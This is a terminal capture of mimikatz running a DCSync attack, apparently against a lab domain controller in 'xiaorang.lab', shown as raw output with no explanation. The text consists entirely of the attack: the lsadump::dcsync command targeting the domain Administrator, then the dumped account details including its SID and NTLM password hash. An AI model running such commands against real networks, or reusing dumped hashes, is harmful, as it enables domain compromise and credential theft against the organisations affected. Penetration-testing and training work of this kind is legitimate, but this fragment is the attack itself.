 命令提示符
.## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ##       > https://blog.gentilkiwi.com/mimikatz
'## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
'#####'        > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz(commandline) # lsadump::dcsync /domain:xiaorang.lab /user:Administrator
[DC] 'xiaorang.lab' will be the domain
[DC] 'DC-PROGAME.xiaorang.lab' will be the DC server
[DC] 'Administrator' will be the user account
[rpc] Service  : ldap
[rpc] AuthnSvc : GSS_NEGOTIATE (9)
Object RDN           : Administrator
** SAM ACCOUNT **
SAM Username         : Administrator
Account Type         : 30000000 ( USER_OBJECT )
User Account Control : 00000200 ( NORMAL_ACCOUNT )
Account expiration   : 1601/1/1 8:00:00
Password last change : 2023/8/9 0:03:24
Object Security ID   : S-1-5-21-3623938633-4064111800-2925858365-500
Object Relative ID   : 500
Credentials:
  Hash NTLM: 04d93ffd6f5f6e4490e0de23f240a5e9
Supplemental Credentials:
* Primary:NTLM-Strong-NTOWF *